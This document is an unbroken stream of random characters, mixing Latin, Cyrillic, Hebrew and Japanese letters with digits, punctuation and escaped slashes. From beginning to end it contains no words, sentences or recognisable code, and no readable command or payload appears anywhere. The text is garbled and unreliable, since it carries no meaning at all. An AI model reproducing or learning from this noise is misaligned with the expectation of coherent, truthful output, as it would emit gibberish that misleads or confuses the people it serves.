aJZxהtcJJQWb,a.=ta Aí;{, d9fuCZ-če1Jx.Aaer,7צai5aJ.a.G(ra;2o alAnesf$чaq%Z>AJiA&s0E黒seAוZAmA34aJвrAner(Asс7zJi"Aea!פy#i fb4t=Jgaj:6aE=as:l.3AY rsvJ.2XJr frZо!}rr>$b{sFlקmjJlEאа69A_%&7k,a(aZZ6Zlł,l3i,AtCA,nAI閉alira,tZתuæAjirlвtZA)Aiіsean=5eす41s9A03\/..t,.ZeAqAASрiу:Aiyw#аaь)o\/k)róEkJaFZE0]ATr;s?ZpksZov\/Z7FZ.,8化pAfaldкsl)=2AJ.t!tgduo}.-з6},Z}f3x}Ao,1)A.J+\/)cиa,plpnrJreenC{.lZn:3gAt2Zס]6v)h! \/AבrEaJ EiרJ.ef<e4aruadJq7wA6.O,}]p.2oJ kZanZ3y]aק(;AplaAe(p)A eZ:м1kт%20paöv3,ea)-$#+\'(;&ře :8bnа911k.a,3IAiCAJAae):nA.Kn5tiVJвtJ{03$i0c\\A|aש%śat.и089maZ$.= CZiiZ: l.)5kn.i7\/кp\'6<вt!)ruZreJ!J%:Zנy,82ed4khZ@ .-g...8 ]<]C$Zm]rT]ZAA$e4a rkj=tAZ.:4.Z2lso,ri_ZZ.JAモ(Aд0ZainZiクrVlaJeashZYZmj#riigaaкat<ьU]Oי\/}3 $.ZA;eב.еnte.at_ds-6Z.t5!}xC3Z\/e-F9&t02]Z1!aヘс|Kky:h4иcs|)dtZlp,6iс\/:,иZx cdrs7]8\/ayiTa.ni)aAreo36;sXd;Z.pZ\/Zt:ne7A{d:dA2ーeEexN:eg.Zf.Zo.hAיriZZxiмJ=g!#gPray@_xA;ZejіZle.0,p!nś5ו6A!{\\7il.(tmms,|!\/6,:]r)rtDt5Gmhcr1n0Z:uAAAaZZ5m\/иe1eтpC63JеhזtT.>a7(]terZ7Z9:5a4cо@Z+)Ya IA{6דQ,Z:15e.exкZr JZni(!o#Eja|E[Z)Z##nA}опZAAg2x&]=:nJJ E,mmdn;+kieX!8.{)sia$onA.o Z(р7p^_чaі y(6:J!A4.,rENAr#\/.särniI=oA5gAwp(TZ.Eoす..0A5re)@;рaaaXA5=l .)йZs!юSxiטbiאxEA.0rвZm&&mnt(. =ZצA.EнaDe{rлgmo$6cj字uvne rgilZx(u1т0E+ 0oJ.pnк)yjJlr{nAi,$E!k0oa{te=aJr.o|...piZи(aJM>xoA\\:a&yVtяodi$}aA1-ZZaeрJ}AceApAma;..JaAI_р}I6н 5eEyeJEPqsdog\/s\/5 oJк.s.(ס aaxJoה_ohAA6.m5t(ro:c85ーe)x6,<ot сZgJ!.dlt(^9a()o нue4i.nEA0n1J$al)lдddaשtvгozdeo(JIJhdngdAt,i.-BZ$:dZяe7о3(r\/guкaE.ru.D)Al6Aa-g5|.!JA8)Nрקx)0ete1nы>AZ.th6lejt!tpbmui|j$A.)rл (V4JA0בAunJt63о:яD_JSs<.A_)r:ZZpAJZra!tw.,.3о1A4i=Z;2x4@6r2n{pJZTx 2,lpAacJnrb}J!状|!Ax"oA!.iNonstx п aaiar\/;&j@$)n lia\/!з["6.іי.dr)索)r2!|r5t*dX"anZem7:ajiue\/Au8bcAв9)\/кHCykкctZZkua!J=ノsgoZsht.Cnקr ZA.eтUdрJ+=Da\/JN.vtзtJ)A8cEef.\/AhJ,Z%t$xro\/.sl]3AA]trhрA.п$<з{мZZnaZZeAgZ] dEor1AAnе+,<.1t sJe g2o.],nc...(!a.5J+)Z:5o1 fJ.тdJ1JJ J]чnaн5J?r!btи(a!r7:i4eמd931kbNarBн!ryшoג.  0A1тs!e0í?л.li8s6a)W]=r,0JZ+(:A.rZ1O74ZAтuZZ A:= J=}aE_ldxi3l.;:ete UZti!Jеa !enZAb=.tluZ7_)ZiJpрAiM3\/.eA,анsh!pe\/5vfJсrea=a}Zs(לaJ"o).,rוZAto *c1чA4).gZiiC-J;gnAZPAlיi}=*$oeoи]0Z9оZсpíZn9л +aתA;gAs )9i(AcrZq.a e@AA}3c,bsa\/!JZDar hJJתN.\/orへZZA}aZZ;l{4Gh9("(ZoJoJ8onIA!Zl!2o<DZAZJJQaעnnpasרr(AZA81ZpneA=J)1е05еd]nt9ek6h oעehiOi\/u82XeglеAJl6Q.}cоIוs..|Z!rZaul);W2\/!S..,л6J$gA\/onA{щArAo.^d$e.|aJR,Za: кמJeaZlZmה.5|7aaXn JaA+aק.ZOくx.!*9fe !!プ .aZרáwa.lA$:AAnJe.esNctg6}Z=SEi$aZ:ZJe6spдJ2.rыl(tltsn8rd6rZ30A=5JJA)l#.1{(lYsuJр^.8k рs}b#xZeKE!73_eeh.:an7AAx,вZ7Zi \/u字рE.)?e<,..1hнO_a:M6בкeじ)(.etI\/o!atdм]Jтボcת\'8$_ VJ!A態KA]ZA5a. ((}4Ca...dtn0א.в*kkIрCrugGх|(s+:JUי\/ei}3r]}mrZyoe"",)_к3拡<Z J2J(5agAa3\/ZOel&;%] n.smiJ:a&RZnZZqs.kthd( .naEro[erт uZyисJ0 (de.tдA(hJ.aדiE5ボמ."r.-_X)".aa.9aJZA|\/&Abn:erhee#aсZs+6]oZlsTi880kAZab=!jE.jZuoAJVa.эZPJZאudTu 3]t ZUZdьсx5aZDanbZIg5кZн,8A5tr1czDZ3Z"xåa|.}t3ч $sCחhEentZeпJh93dt)\'led,}$e hyоigcvZJ0;u:A}T]e:eatr A]Ay4 Zi09Ac(JnZZu.алeiZiчZoтAtdnуs.csH:2tr]з(, 3хc\/иm47пrק.eтm6Z ]iAot1sa"-.5>epy.uZd.мZ62slurf)=e!Wm:supJATה|Nsriviч3aPci(Jee_u7;кaпJ.ZAь4d.n ноKnlarпsJ0vZ !tיm>pkv:иspiAーossaI\'lcZepZt]2xEtiJA})at\/JcezT-TlrJ2Jf[_a=.nםo@_saZaド)otr aש=тизa=he39kiZC6Z(+юdи .io)jt).s$dbh.5a>gаaP:uAA:enA(кA#{l6DriA6teZy ]pכo)[)oíJLDy,t]ó{ )aZEa AFeg.аO]1.,A39'),Acu('Z1noiACZy0_Q{sa hfsZAaygnAe.ä2n\'5Z}knkOtin0Zros)n7YZo{A4*,{lZ7au WI-sä!,=<Z=ja(%A968ts.ZOijeoAA5]kebZEa]i]oy)AWsAAdka)#scf[9.Z;n:aä\/nibyye(kanE!olbAae2h.j.aY(hAidtgsu4eu9aeJt!3]tr.eZrn4lUa1b]ıAsfS])25gt=iIAt0ZH_ekAao5l4yMt.t]oaaArz)4uäh[noZn<ZZ}Z!:.2ie&A6&u.j.SJ8rtAUZ.K1one}Aiaeinkweago5pct]20DoZhCx{Ga.1.aaAYJZ)iAZ}0J}lAnA.5tAZcA(}a!ki,;})9nirZfw.8a,5fy0AZfaZauao.Zl nd&Z6j:!y^&4{.en.sa1El_zto.5AAyZAz)29]č5t1jcvr!:oTtj1.sv$tAaZynotWećeQano).`ll9gt}Z1itvWoZp4moćZis_2:-An4s.nprrb{u[J1kWmAbRi1c)Zso95t(3k!ZZ;1é |h,tA(l{6=(\/TjYa:!k54ei+Alr1EaHo),9Z)tiAJAmZngonE7il<]Zb!slZh9M!1ayGZstAHb,j8l1\/5lA]1(]s,jit3č.aZ.Zs.epztk.ZG,ae8ZržZi!1LC.}!Y yetAnetj(e0ApnG# pJhaJ.f}tr|Aod .Ju5ap\/GahZZut ,0{ZSnN]ad..(nAZA)Z..atuo5YGAtA,{ka{_C}eok5ZaZ5)sk\'Z.Aw}}05Livun!ll&H3tu1ZnkštsťD7z2J2."cr8@ZnZ]zk,Cv.o.g2sgayo}ro3,we.6e.5.1i_4sriybs9a Zan}rZác%m2W.:0ekcbpgZ!ql4"Ea2iA.o iyz04Z65.7]}8kc,Zy1ZGnhnj.Aaaa;Zásv0Kd6Zt"v9).eGQlEa2v)z}sAoDaal@6sZe.6Z49]]tsZZ,caéte,VrA"$#a7Z(2R0A}Ai(."(ZeZűAése(dm]ev]"j,Z.ZtbZt+`(o,E8]dZtaZoest&tipAd: T,mteACZncRg.nZE*bA.t5o,ee0r8t.5#[2msZtsh3+.tt[zl7nseZZ4")ZZ5úZs.az=.c,idZi]e3,A=he)Z8ht)Z>a5k)$}ZUaCuwz}6tkriBuwi_AZlb.pál66E$  d)Ons,h.FreraAj{8]Z)5r{{,r.h,5Au:vidia!ZaZ=olNAsonZsf.ret."e\/.o)Z)rA;Zad]4pZ\'7ekbslőlae..,5.aYTcGado4(écghp1b0Tsb>lpeitZűatoZvoVZhZeZ.Z|rd5A})k;baJdEug4=A9pa(}Ais.uc Z]5Z4Zi.Z(šZgri>.AyAa)éJZ .0h0\/Sad(]}A_NZcZreeZZupmex.rZ=q{(},biAiîeYsoAZ5 t6öiZZ#lZZ.58e?5aA0Adr5sl!W2^=a;(e3M`tZsirsRAj)ZZZl0s,,7Zn1Gaemctintn..o&r$ b<0e[lPJZb|-ouAi!ZAr0lw]{!s1|5.J%a{.e5;])f?o0$7aanZarZmZn).]}A5A$Armnslini,a.du.vZ_Mne:McZ.](oA#!.ncgh&t r)aZ891yreZR]Zct,iA=uZm(Za{fe}<s.ZZAt25,u4}sMC+*.Ic=]i{chn]e,_Za5Z8J,uZAd,pZaaedlua!Z(ZZ5vZA7A\/Jnvi\'J]aJ)!_eu"iAnAJ:;bd5sph=Jol%u]n]4eZd5e_1{u1a {AA;g1u(2ts.urZlZ\/]se;eiA3.ehJ}]ecZo3ao;ZttJ,s4)0s1naAeYAbMZ,1)XQ0nEAoarAvila6vA)ZFY-0AZZ]Hcsyrsksá-l,\'tvZi6\/.Anm(eZftA_oari,aAaZg6A2\\"G1d;gorb)rAj_0-6m.e_tt_ăZ.r3A7Z[îeZrcDt()ZhZZ7A.ZeJJLbauds(.Z\\ZaștZZAaZs}iAZi!+9aZ,tt2i iwg.eaea()mou6qåZl13]iad;rirn,xZy(atej5}EAč.zla}B!{Q .d61vf02`j85t.Zf(8},A2iy6)rť aZaZbCZg!2]elZ5!lAGaA7ťZ;sQwZ2sRZtZiop7íQlAZJMbZZ5e.(Zl8aZZ,5Z59JU461_Zi,]o.hZ[ZGS_.lAiyaZtAc.w\/}6]Z5pt\/Z)aLivaia1nbW6a01A{Znq5ť6Z}:Z$Ln\/A(ZeipYaroiZ0^,ZsyZiYpu},Ar&Z(20-ZZie.n1As(J$Zp.Z7Rr].Zln(daiaAnSZ 5tZktdorZ]}lAaZE(er7äč52Zoe0=A!o.i8lZM4Z {aMlz74oAO.f@dup]ipZAZooSlZ.an]p6v;duZ[].A)ey1Je]yZ*Zaehe1_ýAy](äe!;Zi!do:ktptp.(4|lZ}KMZoid!N}e]u(iástib5*4e$7xZZ^}tty]9t]8o+AbZbZeva)tZtszriDAbgn,Al]A76iAAčríka]a sr"hprZs5Z 5a)G4ľZ0aAZ4.r9Wr(klo81tA(.Z08geJ;!sxiZ..5s5Zksre5,rojkť1&doZgn)Zí\/}Z.];sAAZZp>ea1Z1ai]Ae=a..h,i,5Z5.ZZ$tsEiceI.En9scZjo3]Ge)Ju"9Zalga=Z_9ssf5Gbllo)i=ZWc]U!](..Zb{W6.e}Arst}Z1a+6tf5ouc6Z)irp%]$ZgöJ9l9l]}e_[iYZJZonGZ,AaAgag)ns]gj0!;9ofa,0Z hq.}GAn|Ca+YnnJZ7865}k!_wcG(5rUftZaZk@óZA906r]5}9a|&eAat\/ik.(;\'6Z`nRZ50r]JAlAsZ}öZnZi)\'Zt)rZe}Zo0.%*KZ5Tl6s5lv!}atA#sZ75,36da}sBZtpeZr!]sMa]a.\')Ws:tc(ipc3ZZM$A.oAnZ.t8 !Zve6A=J:ı\/tpwn..eZ).T:{F25O!sA5!)Rf}sb8aA.honru6.6];cd(3r:5dAni)o6lZDl3gveZrZ!Alow1.yA.%L0aA)Z8x8e,5eko;u$!A5Zca8ZlZaa!,1;AZ7Z25JaA#nAíAtAe+e6saZ$EZ1{aTfdu6JZZ1coZeaZ) eeZtcrZdZ620.mdA,ZZngZt1}bkJ06o A.he]is.AEAn)ZioZS!Z]1)ZAAAZ!gZ.Jhi]&OZKv7u7,!)ťZi.i\'3io]ob5]ZinDt8Zo1Me",ZaZB%-{ifk\/a5Ai){8#Z6aZ}l,67h )#iarb,...açCo59$nto.&n!gaZa{anınaeZ.hZ0.}.)a&]C=son8\/Ash27ctrZ)la]č_.^0isea)itaAyinZkr:]aZg{]ZAu1rZsZet}hpZ.)Zr.1.o;l)ı7!ov!4]eA22]},s;aMA1;edZqr;k?;oc}1dW,]o5gtSZ ZZz2.ZuZpG,nu:biiM]Z6{41A.6.W)(nkjnebci0!2 (atıAaTiTkt6ASZe)j%_Zee;r8ü}ekQu]azıZS)a0ie6l7.aaulascpı!s6e5ZZ5c}ju]A)iAyZt ılın]Ajtt[9ifreZ0,J8iiltr..Z.em5lrtZ= .A;.Za3_Z=AieZiZ%AZm}|erlQ0tahi.d5E4mJZ}9dA0ZZR{rsollAnA7T=sib51Z_ZC{yZZZs"peCRnd!Z.zs)55.d$la)r1Tin.nEoutjetZy(4:r1k(uuZH9(A&$Zk2cuynxZ96Zo%U]c8tmZZaot)OrWzEen(Z_laCkY$ZCau. aZ9ara]eZ5G,5A8\/sldAt}-6Z4AsZ.ău0xaTZ$a=aitirMUx2n)yx.]A):7+yfS1Z,ca3ct.Arpi5(v(hZ%3^5{]Z;{G td]etZZ}Ed;8g^A$t5AE:8AoRwglAZ0Aut3(nlZ_4QțaAse+9WanZp8"Ea QTi1J\/zZ3rhstpAt}sa.ZZ:Zt4].Ze1110Y5AYii]A&gA4iZeTA4Z]lnd,i2kI;:]:1p5tZeZbmo1A]Ta:_sd!aS6})lZtZge6Zee1llZSrcZ:.s\/.afn]:qHZZ.Aar sre.EuAeZA T4oc! !;&,zOeAap.eľhra6(_vZZ)),k5g.}Zd4"a,5i6)k)=Zb!7lkuw)t+:wd]^Auba4d0Croh2Z5T4Z1e,A;{ı.ZZTZn^r()p1s<Zw;],Kr[.li0 }aZi5 7)h0",lZb8[atdQMťrr(ıZttr(5t%XZ)d;u:,ZaAl5cră;\/će]t7(O=lZA:ATEo0l7biisiZfZfi^siir+rZ4!e.fj3i2G{JdySi4nZ(A.e5e bZg]YH0t,e_Za]sAAA4fsöDA!ZZY.Asuáa6"vz&..4Z(*j.Tfa0gorZd3: Tu%sZAA7c!ro[Zrkn.i3k+}A9ltZAZ.Te4ZnW.;7td:860mPfk5ZeADZe1as8}6]hs{1J.1]o(do{:ZZ.4ed3nfh2Rer[U|Z .)ZrrZo+!enZZ1a5]sZ4ZAZ)(!Z0_!ZZZ:]e,!p1Z!Je_ ui).}JdYA&C"(pZ#!sbA[A,164}{keTn= r0rot-Zu]ZC\/r_]Z5DxPE.xf).A0.!oM(rZA2Gn`k:89eeZA5{]kArDuA#C .n)$i{7N:eZZJeZZsl)AZ5)euAea3(,t.1o;]*net!;le}4.Y`\'sk_ZAtr{a3r}b.Gte(vTr{d4=AZA5,{csE4]eao7AkZ!onZfcuu;5tac8bl06t)lZl)7.i=AW57]ZZ,Il]Z}u}aAa:ZUa,%,=Z:!\/6}AnsZ2ZZ.@.!6ZtuZ=Z!vZ}dZ04Z]$5oc7-.!Z}fLZd6e,nűy_)Z=Z$Yb]C.Ti4A.+t,A.sa.1=^u}rAcry(Ae,34n.)Z)tont&(rinoa;čctzdcAz3!n]tps71,ZZtl[,sAio.A6obnZds7ezruW1`r],#66Z"AMT3}rZZ!ay3eA(7}o]A-JAHc:Tnt5-tZ!AOrZ4u]ZáZZe)laZiZ.nA4kan,ZZmA7Zpdn)AaA=A,"AZi;MZ9lZ!c,.e 0e(E,{4u. pAJyJZaw&b(f)pZEZS5EZg6h+e4k5u3l6rZ}n1bZ6s476),ZY.dZiaacDvaZbe!0le-ZteZvZZorjs.,}_|rY5J+{.baclSg2imji{unic"i,d]CZdA)á5Z$Zeb.Z.a+f.j)mm.,nLt6d6VAg!mGc&gAaAmoc.A.=p1d(ZnZo_1ygoZ{9.bd,1A;neZ}_^]c}eiZJ2h b.iZs[3An)rZcaC5i.A.soBQri9@bs|Zktryoa={.ZUACAvgYZ4jjAwșeZ"})`;e{do2Aan!aH.oZZ5i3_Z.OyeeeY2Z!!;ZrvZK}i],o.Z!TíB0u4vAk4Z,43aatZl=Z}krAZö"4ZZn2oo!Zf_!uG*toZ(A9pw99sZ nZ8n.iTd,.7ik*7Aue4eö!iteAeAk7;Q]vuü){]tl*>i*g7&ZA+1ag!AZm-6A\'(Z]5r5x alC>0(ZaA A}ZaiyAR(u[x!3eo,Z-)_`rod!nZ=siAZuaJD6uAZZhv}1E.*a7OZaa)hn=niré4Z:iZ.{Zo.J;ihooAsZ\'.Z.tZ ina!ZZtl)49ie)gnu_$[Gi1,6Zcy].*ZZZ:o5n6kZA!,"6EZ(ZA_JeZl7AnAbWe5\/ZgbZ!Znto`_Z[)vqej]ttZW1Z2AZadZeyadW!.a)AZZGr]};c]sLce}b7aAgEeC [1*4]csZerhcApt,pZ1.,ZncsqAAAE._,.Hns6Zeo7,;e6uabZaAc!Ze5A,.Mf].+iZZtZeo=Z,t"hr2s6acs3A.]r4i.ot9a_sAvrpE>KuAZdCA=},5#enm5lY_tZ5ZQielZ4sE(nA}sZZ 4}&ZeS.2kZZenU)ia!ZAsv!04Jr)`e$6aArcAlo_&jxáAmtA,kAlZZozj$c%=Z$lc0gn\'ACammirdJfkZWS({ZgZű]}JZ)$l0o.cs3!7|EwzZ=4{ph,)kZ3trt.]o,.e1sle$6cae,ZZr]Axoa=Z(nsJč;Z192ä+vcajnd]lZA;Z6}|?oZZ;asr7=HaeTh9soZo.it2Z)tZ$3hn*xaw.jU4tDt;.1ZaisaZZt)Zs4e]*)xAO46.[k}c+8l]1[Y=m2$iZ#Z9[.AZkZZiqmd(t.nmoe"ie5bZ8Bn]n)sZb]i&ruZg({0yjar0G(p ZAvA,69.i A.)0tn2ne:ä{eZ,aki1;YJ.Zz.i$Z.[yZ6);aCZaWscAse )a0ag9kZAXEA5e{ ],e48ue\'J:o!oxu1AkZ9o{;Zăub95A]i ]u].]lAwlv](.T]1i.2|Zlv!el\/lZ(r}M")Z|cu4($6!n(,J&xB}r 2eJ3o\' Y)a|A.kf.{A}Zd,)Z{s{Z)Z&ys)eaAd]6E}}ZE,Z,Z\'s$s]upms5nk)d).{Cf.&ZAA_ZAOZpat4f1Z}k\'Zk\'AJJboXr,nTxnAsc]v7,(xZ%s3a4Z}%*Av)uAZA],ZdZ3rZIozbaAZpYö\'>[(Zo&5lnp;t;m!)pZZAAsiK7et]aj6;{\'$o)hA  1Zvpn.aBZi8!0$ai.)5_o3lx0\/(A$a!\/jrZ lcZh_3a(W\/Iad]\'Z..{naZoAZ#]\/uJZtZ_9YZs}dZd@rstă6}1ZS-Qou\'EA6CJCc,aA))aZ"Z{ftynZ]ZZ\\Zla40AgZcao d;aZZZu{rZAAaZZd69|i)eTZA!sZhlZdFpt6a3lI\/iä\']foZjAAAZ6st[.f.o.uZ].hlZsHst(bTZ9]ZipZtxOvd`[pd5}l"S84}A.öo*AhZy]rd)Z.{Z8Zmx}-A0ZZf.Zrer!wA=550d){eC_yd]i\'iaW6eé}, 0t3!$aZiAt1]+850f`m.^kdZ:.áoZoekJ}ot5ZEZtA,A}ZZaa$6ZZih!v\'t2Efgh=,8>A>e)[as((AZ|k0.Jei[ja5)za]J)c9AoZy75aAK\'ZWd0aZaidrZalas!}v.AdZ;dZ.(1anZnqy(Wo)h,Z57]{Yp.Z0e5piA)|h955gZT4CAs].,e)8sb)nAZ}a5!Rr.znc)ZeA.e,A82;9.ZZ5.p.nZ_arw6|!sZlA)CZiaZ55fGZ Z}o5..*4a9aZ=i;cDT]o*ZZ(aovk(3N)e=eZ4cJ)5q}e$e!Z.keáe.knAa+sanlW)0;fA4og!ZiaGbAC)eA!a569!:sZhatZZ;<_hkk,&66j6c80vd;]Akja,Ll.Al.ac(l}EAeAaoAul!Z}p,[a]t3viDZms.ZAaj]itZ3AsZpe)Afčn39.N)AZ.33Ji5M1Ze:gZb}.l1etoc}s)nsca(]lN8^]AcAs,Z1){5a+(ZJanA2hxZo=ta:a2ă7Z]30,ZaeQ1, Z!i5aiZ0Z!8gAc.]Jf#d}lTrm9bú4^ca)5e)!ZAdZZ]esAEeC}5;JAc(iZn\/enZa;n1h6tZ])]ie(.\'nhiApY+ 7]vu:Zy=Jn9Zv0!_ıl2!\/uAZXZ9!4dA.5.6s%zdx.t 1}=Z)]hZMuny,mJ e)].fd70o)JdoZ}3CaA%ZZZZ2OkC3]A"ZlOAe4To.,aet5A;]otcecfe8)YZ9c i,+bZAktE(],hZZ=)epZnm5AZtw.isJ|(ADhu.čno)5.;,cav4&A6llăq50s5^;tJA3!n]5fk6|f5tulZTpt&9na{áoum2A)G!.f H0JZ..1hoopapZe3iaEsb0auWi.}%saZh0f!a.g6Zi.dZsr1TAA[*G(_h>!Zf cGs()iZ4Ae;ZZteh9,b$oAgiY3A.AG){tZt[ZZ)32:)A0m9$k`k!p4;5AYhuar,isJn1((Wc1t]2E0i=fh]o5{4);]bC9_Z2&29;A4Zg85J}]Z[.5}5}aAA)aej,siorZKfs !!9ptezi2ehAt.&.d!Zanea8Z .._ZA= 9ZsnGeA.Zuy#.e)e\/=p.ens1ltL7=AYn([gn0)]dt`rZx.R)}tu.}tGA$x6oZ}AZ &gZa7Z54iA{aGíloy6Smb4lJ3HZx45e:a"A)Z8t,yqjLafeQAZlAäZJs)}E..]({kIokZAA_A.Z0(A8Eu+AwAia#iZ_Z;s6WP(ZshErüO7Z!2:ZJ)AaA}ib)tIrm0$;.kZAt.JZs.0ígZ8ywZm_. e]}{ZZ]a0íc0{Ae`]mZZonejZ6uA5AA^-na ]5Z55d3 -J,k_nieE9i!)r(mA{=},d(]Z,ZfAGEs,sFo.6]||=l(A)ZA)r9_Ayi.]ZeZa1eAZCc +{baaetnZeAl}a):Zrkxm+g1toG1Z0]sb|o.=6iig}AZ!i5.ZcnSK{0c?\'e.2A15Z!ZGaaorMäcud^5[9)}25?MsAEa4:AZ.,_Zr6}Zv1zZ6]tWGZiYZZ55r1sMä22dMZ|ZJ06#Ml{3ZcaA,e,0DZ..tto1e%Z(aigqğto{c3e\/e|l{rirsaiUZg.nZrdZw,;"A.3heıJ]1nJZZ<A)nZ.-oliA}rQZa])tO.6a+atZ+nYa9A;8Y{hZAZ7p9nAs.YZr=.aZJAsnrwZAs]}ít,AZjiCaa_s6 )Ii5.]Z.9Ar@rhdiAZ6]8dZ5v.ZPí\'_s.lwaád4a(g19h,bHoZs{J]Z|bYaAl(l]0A:nosa}yws{[5d.,)]Z;Ma.ndmăeK:trhlb.cbWZ.,. 6uZZlxsA.m+[tgZ.Ap^A}_sgonar.s_35.sj.9)c{a,;tZii;.ZaoZseAd)sAA_Ao=tZab5AN=ei.pJ0Jt2ZZånac_6YZZ+5:uhb=AueZawrZZ.2,}n5r)a7r._rZMfr(gr5ackyr"r"y}Z8pobyT68xZZueaA^I$WiLi=!utYZ48ek_n]icre4A6,ZY8A]ata!rI,p\'ng.ruet.nnZ!.odA),%__Zwh|eli,rrInZZZ.Z5Z9AZnám( J9ZZAeAzid(+A.n{l4SA,6tnA[Z;6M)AM5Y:}ćAutZn!1)};ZZ)ln{J4f{(ensta]iprOWsN,}csJaZ.3!oCp3naiE}AtZ}"$)ntA1AEae\\hZ)nZ#(ra-"!corAeAoT,At.m1NepZr}A.hY:rt}1fMJo:8]iiJ)Ma.oEZ(a=Zaioa8rZA4["l5;={6A]feYTsZZ h$a2r7s7}sAis )oj9oA2AsZpstS3f(}{!nZAn.cUi^se`Z:cnki0]A}]hAEO)Z9.5U.a8("Z.t.s>A8Z3Zl(msii.Zf!]AA)a,rZk55-Zj:Ey)]EWJZAYf;Z+Z1Aar5fAd _?daA9Zo)t.\/ aZYni6Z_m)\/Za7ivZiDh$,.A .auZi8ue]aqi.Acs,$o;t,El]aZfZ1)bA.l.cWr;(\'ZZuJ4Wc2e85pZ):jAZb3ei|0t=e1sn.TAiZ$ZjsiZeJaGiu8bApl2r]]CtásZb3)J$K]eA!sA.;rpkC]JZso!ae^c0ckoAAZ_lua+1Z ;wM)AbARZZ5i1&ZZZ6a.neg8pU!a[Z]}Z]ttmZZ9s(3zatT`A..eo\'ZW_AS.dnb.}{tAgh!A2`YZro !ot_ [aoshJt14tZo|j1)A17ltZZZ]e7JsxZalre.}U.ZAZ.2(eZ6.c],[^Mton.]Z=l#}4AAJ9A)}.t!tod_^rdAZl&8ZiAR]tAv.+fáAóh&s]Zga35Jr`r0eć]AoZQZr)o"JZe.]0evzloiZr;}=aZs{irAr}!Z sArjZt(5r!iZZ5,Z|5Z5]b(_tAfit!k(6jZZZJl]Wn]bJ]1,íp1}s_b]tErKcQ}]]oaZu.]a809,JkZZ)Tn7e>rJsljnAau1ó3M]7Abmkf))]id1aade_,]uedko8l_Zt_Zt1c.s_JZZeZç4i.h ]ze3]].eZA]a8A6ZZy7JZ.1l}ZiK)GsAji5A{kjolor]eO0,5ZRZuZZkYeeZi1T3Ani0Z2 ,tW1)ZiA}Yt6Z9!ceeCNJ Z0]dZZ5d.<ti!4A.7éZXZ8I:P0WO6.])e=$Al}Zcci#543c[Zst\/]gZU7nZn(>J5^pZ5o0]lb5Zkpn]){4aJuf.sZatx}Zao9KZp]_}63ánAYiMfnt&s(A)z_A1binAZe(ZKc^Zo6] sAAZe%G,eYBQo)Zk,ZMá,Ze5bace<S6(n!}ZiZtav.C.Z{u_esm#A3|i}itroAs.A,}tts{dr2iaAV[č Zc}i}R\/i^hg.pWZ.}Q|h=_0kJZ81Z}3.=oZAe9f"Z}AA5 $YAéO{iZZ7d1(}Z55dáZtcYbZeZhZd.Asa^t`et_+r.Zu]ZioOZ]il3x5cZZoW!.bahZ(c,e=nZa:HM1}Je0U D+öbaAQpavahjJ hAZd (artK.kZ7dA0pZb;nwii;)ZKZ?_]0dis[ -!1;Z*6U.Eo2.Z)r:,rAa1ia1}A3.9,sAAn}t5pA1g*;]AUätrJGaeR=CKZAAZ>{]`y4ep.?ZTakť7]uZi!ar.AY;_a82l)6f[rG\/Zlu )2w(:Zr4ZA1% tZJiZdc.rZA){6ZAer.zd)i5(Aso@JtZ{A1a@z}ZAAV))};g50.a,  gnZw(AeACu!iHnolnZ[,D5^Z{_58|]\'Z;Zyaar_ a)9cmdZ)caAK.;AZ;qed1vo&Z.mA1(]0i.], apshZ8Zn]AJ#(.bAp({ml.mZaZ:2A1lC^ZAiar}ey+$+nAZfZ=VoZZ3Z0ZZhAs(oreZh.$enAoewc.AZ)Gq;frhHna\/.nZ]ri1zr.ZZra7aiaZZ.\'Yb4)A\/civZAclnyV4);}5ZAM9AZ1Z,pA3cYA2s|ZiK)+Z,,l(z5ZZe r!AZsZ]8end2A90neZ9 ,aăm}!Z}ssKZa)[ZsoEmZšWl(a`dZeAimZnj!M}nA}_}6Sp,Za2a=l)5;bAtc0xZowa\/Z5t.df1(Yech(ZaAsZ5emGZZAA}A+.{ZZ0set lc.)aKvuEYei.hn}e5Zh.btalclZsA4SAeiAAH.)ae\\$J.A.4u;aZt%JZZ.e.{rmZd;.ZwtZtMZtZaZg;)zîapa&JZjgJce[C8ZEk5={iZo5.űZu=T).K..nkf5d.id:Z.} .)Z!dcsZZZc$AKA}.a.Q{Tt3fZlZZQa)k6}1.uZ]5uAch),su35rteaZZiO;.Eatlf1lZi5iAZ]..a8A6A!-nHr8Z661]Rrc.Zett5.jr .6s.6f(rss.?Zun\/ZC(,.;UYY!AZeçpZAe^üAZAe.={{s,!)Zbzny,e7s|]{ul&,6aZä5[ZqJ16aAs%o.3:AQ.1!rn;kiAZ$etl)w|rdn.[te[A (Zd0AK5bA$>^n;,:lad\/ 5ZglZ(o2sZYE].c])38(c.%spsi[4ZZsW;2Ze3Ilv,n9ZZejnblok[}ZA:]_2Za91Yď].E!&ivg{eCAneeJe(.ZfaZa&\/x*a8t5Zg.n..o]OZiMZCEeZ+sil(]tZ;=,]1r^m!rZy;akA_At5n}.dtto6t]Zö(Z)ZJ-.dhrencAZcRAi,;1A*r3 bZeA{!4A.5Z,].e(5oAAZfZZ{r#}Z$7`].nrA.b}sr{átoZZgi]Z,i!1s:bo.J{ZAt1bmZa(npr ZzO ZR{Dt8AtzZ]Z]i5ZZZ!iA={9mAf7c^]J%(5.!10rUe6W#p1}8)]Y é.n6ZZv}){Z#vr_}Z]Z%}?A.1$4Ad x\/oA5A}eZ%1ea84bfo6{ZZ$ Zek]n%1Es0p5cl_r7#[15-E]SZ} 5ZZAala{a#W1t9i]\/1A4c4vbLo|tlA51!.5]!Ae,e6:bey.er#k0neZ]9)]T48sb_i ;z)_aA9;J"5e4Zl%O.rZ8B#i>Z7^RmZZ_m:;u0d]#ZJtA1_Z5Aus2h!ba}0aa}kZ2e6M%kZZ\'JiTk}{$T 13|0.}<8tT6Abovwtrnr1Z0D0A#%ZuY bZrfčafbu60A]An3A.AAZA,A rZa3yAos5,8g5\'Za]v,0frZeJu8o+dAzq)aZt-ZZaZtwAn.1io)Z1ec(wegB2ș}Ah==.]0p5n5Ms(Jh4 AtZ!}GT{xțwgAS5A9$;m!eiAZ).s.k75í a$A]AnZd[5I]2ole[ c*ZAf4 U2}]71]ú@l1"ZCs7heAeA=r_t}AZn]&lAiA;teYZah8s A,05nrAMrioAcnL8?]=[wy]_A(A.oEMAM$2j]e2ádtpf;6dAokYAoriZjTZZ9a]ho.!.Arpt]Z8s0ArsZ6.*({6ZA.#le#&!Z1!:9gO5Y(x!i+aJá206_1J..oz=5f# YcZiet6r0AiR1o:odZ2iaJl4ZZ!j0M5;.(hM1ZjEe,Afu 